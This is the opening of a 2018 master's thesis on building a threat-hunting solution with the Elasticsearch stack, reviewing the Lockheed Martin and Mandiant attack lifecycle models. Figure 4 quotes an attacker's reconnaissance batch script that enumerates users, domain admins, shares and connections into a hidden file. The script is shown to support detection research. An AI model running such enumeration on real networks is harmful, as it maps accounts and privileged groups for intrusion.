## **Developing an Adaptive Threat Hunting Solution:**

## **The Elasticsearch Stack**

**Thesis Presented to**

**The Faculty of the Department of**

**College of Information and Logistics Technology**

**University of Houston**

**In Partial Fulfillment**

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

**of the Requirements for the Degree**

**Master of Science in Information System Security**

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

**By**

**Pablo Delgado**

**May 2018**

### **DEVELOPING AN ADAPTIVE THREAT HUNTING SOLUTION:**

### **THE ELASTICSEARCH STACK**

Pablo Delgado

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_** 

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_** 

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_** 

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_** 

### **APPROVED**

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_** 

Christopher Bronk, PhD Committee Chair and Assistant Professor Information and Logistics Technology Department

Wm. Arthur Conklin, PhD Associate Professor Information and Logistics Technology Department

Denise M. Kinsey Assistant Professor Information and Logistics Technology Department

George Zouridakis, PhD Associate Dean for Research and Graduate Studies, College of Technology

Daniel M. Cassler, M.A Department Chair, Information Logistics Technology

### **DEDICATION**

This thesis is dedicated to my parents Lina and Pablo Delgado, I can't thank you enough for all the sacrifices you have made for us and encouraging us to always seek better opportunities in life. Hard work always pays off at the end.

I love you both dearly

### **ACKNOWLEDGEMENTS**

I want to thank *Chris Bronk, PhD* for his guidance throughout the process of writing this thesis, and his great career advice which is highly regarded. I will also want to extend my gratitude to *Wm. Arthur Conklin, PhD* for his real-world and impactful teaching which has allowed me to become a better professional and provide better value to my organization.

I'd also like to thank my classmates, especially Afnan Alabdulatif who kept me on track with my research and writing, and who is always there for moral support.

Lastly, I'd like to thank my family, who put up with me working full time and being a full-time student and always offered unconditional support, Los Amo con todo mi corazón!

### **ABSTRACT**

Organizations of all sizes are fighting the same security battles while attackers keep changing the threat landscape by developing new tools and targeting victim endpoints; however, their attack kill chain along with motives have not changed, as their attacks initialize the same way and their end goal is usually data exfiltration of Intellectual property, or credit card information.

This thesis proposes and evaluates The Elasticsearch Stack solution (ELK), an enterprise-grade logging repository and search engine to provide active threat hunting in a Windows enterprise environment. The initial phases of this thesis focus on the data quality, unsupervised machine learning, and newly developed attack frameworks such as MITRE's (ATT&CK) as prerequisites to developing the proposed solution. Lastly, by using publicly known Attack Kill Chain methodologies such as Mandiant's, several attack use cases were developed and tested against the ELK stack to ensure that logging was adequate to cover most attack vectors.

# **Table of Contents**





**List of Tables** 



# **List of Figures**







### <span id="page-10-0"></span>**1. Introduction**

Skillful and resourceful threat actors continue generating new toolsets and following the traditional attack kill-chain model presented by both Lockheed Martin and Mandiant; correspondingly, more recent methodologies such as "Cyber Threat Hunting" are becoming more relevant to detect these attacks. Threat Hunting is to constantly look for attacks that might get past security systems and to catch these attacks while they're still in progress. Defensive teams are adapting to this approach instead of waiting for a "you've been breached" message that typically comes after an incident. Leveraging analyst's skillset and open-source or low-cost technologies can allow companies to generate or implement alternative toolsets to get the same or better value from traditional and expensive solutions such as Security Information and Event Management (SIEMs).

This paper discusses the traditional Attack Lifecycle models along with more recent proposed detection frameworks, which will greatly assist in adapting, and leveraging the Elasticsearch stack, an enterprise-grade logging repository and search engine for organizations interested in active threat hunting. In addition, this paper briefly discusses unsupervised Machine Learning (ML) to model security-related data and assisting humans with finding anomalies with large datasets. Lastly, attack use-cases based on Mandiant's Attack Lifecycle model will be performed and evaluated against The Elasticsearch Stack to ensure that incident-related data is being captured and easily searchable.

### <span id="page-11-0"></span>**1.1 Problem Statement.**

For most companies, the protection of sensitive information and regulatory compliance are the two most significant business drivers behind security spending; however, most mid-size companies only spend 4 to 6% of their overall IT budget on security (Filkins, 2016). Even with an expected increase in security investment moving forward, most CISOs will have to justify expenditure for new or existing tools. SIEMS are often implemented to satisfy regulatory compliance and therefore become a standard for most large organizations that have compliance to achieve. In contrast, for small or mid-size companies, this becomes a big part of the overall IT budget (Vovk, 2016). These companies end up spending their time, money, and efforts in existing SIEM solutions instead of building their own flexible toolsets; using their analysts' talents and taking advantage of data analytics tools.

Traditionally, the primary function of a SIEM solution has been to aggregate relevant data from multiple sources, identify deviations from the norm and take appropriate action (Rouse, 2017) However, normalizing & aggregating data alone does not take advantage of attacker methodologies, It is in the development of custom tools designed to adapt to current attack methodologies that provide real value in this threat detection and prevention realm.

### <span id="page-11-1"></span>**1.2 Hypothesis**

The purpose of implementing The Elasticsearch (ELK) stack are to allow a company's security staff to detect anomalies while searching through large amounts of data in their environment and detect possible ongoing attacks as they occur. This will ensure that we can potentially minimize the typical median time from compromise to discovery of 99 days (FireEye, 2018) for most companies, to an acceptable time in which their security team may better react.

The expected outcome should be a solution that provides the following:

- Collects data at scale
- Ingest multiple data types seamlessly
- Provide Ease of use
- Flexibility to expand functionality (such as integrating multiple tools for threat hunting)
- Adapting to current State of security (such as threat hunting)
- Reducing the number of alerts to only actionable ones by decreasing false positives.
- Fast and precise search (Able to search for the right things at the right time).
- Cost Effective

### <span id="page-12-0"></span>**1.3 Research Methodology**

A pragmatic approach was applied to reviewing existing research related to big data log collection, SIEM software, machine learning technologies, and current attack methodologies. Recent methodologies such as threat hunting and threat hunting maturity models were evaluated and served to develop a requirement list for a potential solution to our initial problem. This research led to the selection of an open-source search engine as a proposed solution to develop and tackle real enterprise attacks with. Lastly, a laboratory environment was developed to run multiple attack scenarios and ensure that all appropriate endpoint attack vectors were being considered.

#### <span id="page-12-1"></span>**1.4 Technical Setup**

The Elasticsearch stack (ELK) laboratory design and implementation in the enterprise is detailed in appendices A through C. This details the prerequisites prior installing and running ELK which includes Windows auditing requirements, group policy configurations, log parser configuration, and the Windows native log shipper called Windows Event Forwarder (WEF). Appendix A gives a detailed description of the lab setup including the assets and operating systems used. Appendix B contains the prerequisites for logging with windows auditing and includes all the event IDs relevant to our attack use cases that will be used for section 6. This section also includes additional configurations such as Sysmon which will be discussed later in section 3.5. Appendix C details the installation steps for ELK along with the installation and setup of machine learning. The last section focuses on setting up Windows Event Forwarder that will allow the captured logs to be sent to a log parser to be shipped to Elasticsearch.

### <span id="page-13-0"></span>**2. Attack Lifecycle & Detection Frameworks**

#### <span id="page-13-1"></span>**2.1 Lockheed Martin Cyber kill chain**

Lockheed Martin's Cyber Kill Chain: The Cyber Kill Chain framework is part of the Intelligence Driven Defense model for the identification and prevention of cyber intrusions activity (Lockheed Martin, 2015). This model shown in figure 1 was inspired by the military "kill-chain attacks as it describes the typical path or steps that an attacker will follow when targeting a specific organization. It consists of seven stages: Reconnaissance, Weaponization, Delivery, Exploit, Installation, Command and control, and Action on objectives.



*Figure 1- Lockheed Martin Cyber kill chain* 

<span id="page-13-2"></span>The first stage is *Reconnaissance* which primarily focuses on information gathering which can be accomplished by performing searches on a specific target collecting and compiling data from online resources such as social media sites. Technical data can be collected by running port scans on the target website to discover potential outdated services running on internet-facing assets. Other forms of data collection are normally accomplished through phishing emails crafted to collect responses from targeted organizations. Following the data collection methods, *weaponization* is the second phase in which the attacker can craft potential malware based on analyzing the collected information. For example, if the attacker knows that a vulnerable version of Adobe Reader is running at an organization's environment, he or she will create a malware that exploits that vulnerability in which a payload may easily be dropped. For the payload to be ran in the victims' system, we need a method of delivery. The *delivery* stage usually involves specially crafted phishing emails that get sent to specific employees in the victim's organization (usually gathered from the Reconnaissance phase). These users then launch these emails that usually contain Macro-embedded Word documents or PDFs that contain embedded link which normally redirect victims to drive-by downloads websites in which the malware may be downloaded. *Exploitation* is the 4th stage in the attack cycle, and where the weaponization phase pays off, as the attached file will normally take advantage of the targeted vulnerability. This is normally where we start seeing Command and Control (C2) activity as the malware will normally attempt to make a callback to download additional software to the victim's endpoint. The established connection to the (C2) allows the attacker to remotely move to the next *Install* phase to deliver additional tools they need for persistent purposes. This stage usually involves privilege escalation, internal scans to find specific applications installed (Sager, 2014). Additionally, persistent methods are created such as creating scheduled tasks, registering services, or modifying the registry to ensure the application will survive a reboot. Attackers will then setup a manual connection to the *command and control server* where they will continue their operations. APT actors are careful not to automate their tools as they might easily trigger IDS/IPS rules or generate "network noise" to

prevent being detected. After completing these six phases, attackers will then move on to data exfiltration which allows them to compile, encrypt, and extract information from the victim's organization on to their servers. It is not unusual for the attackers to remain and continue performing lateral reconnaissance to find additional systems to compromise and repeat these phases again.

### <span id="page-15-0"></span>**2.2 The Mandiant APT Attack Lifecycle Model**

The Mandiant cyber security firm created an attack lifecycle model that includes detailed phases on how Advanced Persistent Threats or "APT" attackers operate and move laterally throughout the network for the purposes of data exfiltration. For the purposes of threat hunting, it provides unique examples of behaviors and tools that APTs rely on when attacking a target. This model is represented in figure 2



*Figure 2– Mandiant Attack Lifecycle (Hastings, 2014)* 

<span id="page-15-1"></span>The Mandiant model starts at the Initial Compromise, in which typically a spear phishing email with a malicious attachment or hyperlink has been launched by the victim. In contrast to the

previous Lockheed Martin Cyber Kill chain model, Mandiant consolidates these phases into this "Initial Compromise" phase which include the *Weaponization*, *Delivery*, *Exploit*, *and Installation.* Phase 2: Establishing Foothold involves installing a backdoor once the delivered email has been executed by the victim. The purpose of this backdoor is normally to establish a connection outbound, as most enterprise firewalls are configured to deny outside systems from connecting to inside endpoints. These firewalls are less effective at detecting initiated connections from inside the organization outbound. Privilege Escalation is the third phase of the Mandiant Attack Lifecycle. This is a critical step for APTs as this will facilitate the collection of usernames/passwords that will allow them to move resources within the network. Mandiant also provides a detailed list of tools in which are listed in figure 3 which includes password dumping tools such as Mimikatz. These tools are actively used by a vast range of attackers not only limited to APTs.



<span id="page-16-0"></span>*Figure 3– Password Stealing Tools*

Internal Reconnaissance is the 4th phase in which the attacker collects internal information about the victim environment. At this time attackers will minimize any abnormal activities and therefore primarily use built-in operating system commands to explore compromised systems. Depending on the time allotted for the attack, batch scripts may be created to speed this process of discovery for the attackers. An example of a batch script with native Windows commands ran may be see in figure 4.

```
@echo off
ipconfig /all>>"C:\WINNT\Debug\1.txt"
net start>>"C:\WINNT\Debug\1.txt"
tasklist /v>>"C:\WINNT\Debug\1.txt"
net user >>"C:\WINNT\Debug\1.txt"
net localgroup administrators>>"C:\WINNT\Debug\1.txt"
netstat -ano>>"C:\WINNT\Debug\1.txt"
net use>>"C:\WINNT\Debug\1.txt"
net view>>"C:\WINNT\Debug\1.txt"
net view /domain>>"C:\WINNT\Debug\1.txt"
net group /domain>>"C:\WINNT\Debug\1.txt"
net group "domain users" /domain>>"C:\WINNT\Debug\1.txt"
net group "domain admins" /domain>>"C:\WINNT\Debug\1.txt"
net group "domain controllers" /domain>>"C:\WINNT\Debug\1.txt"
net group "exchange domain servers" /domain>>"C:\WINNT\Debug\l.txt"
net group "exchange servers" /domain>>"C:\WINNT\Debug\1.txt"
net group "domain computers" /domain>>"C:\WINNT\Debug\1.txt"
```
*Figure 4- Native Windows Commands ran from batch file*

